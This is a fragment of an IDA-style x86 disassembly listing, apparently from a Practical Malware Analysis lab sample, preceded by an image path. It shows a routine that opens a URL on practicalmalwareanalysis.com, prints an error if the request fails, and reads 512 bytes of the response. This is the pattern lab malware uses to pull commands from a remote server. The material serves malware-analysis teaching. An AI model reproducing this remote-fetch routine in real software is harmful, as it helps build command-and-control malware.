 call ds:InternetOpenA
mov [ebp+hInternet], eax
push 0 ; dwContext
push 0 ; dwFlags
push 0 ; dwHeadersLength
push 0 ; lpszHeaders
push offset szUrl ; "http://www.practicalmalwareanalysis.com"...
mov eax, [ebp+hInternet]
push eax ; hInternet
call ds:InternetOpenUrlA
mov [ebp+hFile], eax
cmp [ebp+hFile], 0
jnz short loc_40109D
push offset aError2_1FailTo ; "Error 2.1: Fail to OpenUrl\n"
call sub_40117F
add esp, 4
mov ecx, [ebp+hInternet]
push ecx ; hInternet
call ds:InternetCloseHandle
xor al, al
jmp loc_40112C
loc_40109D:
lea edx, [ebp+dwNumberOfBytesRead]
push edx ; lpdwNumberOfBytesRead
push 200h ; dwNumberOfBytesToRead
lea eax, [ebp+Buffer]
push eax ; lpBuffer
mov ecx, [ebp+hFile]
push ecx ; hFile
call ds:InternetReadFile
mov [ebp+var_4], eax
cmp [ebp+var_4], 0
jnz short loc_4010E5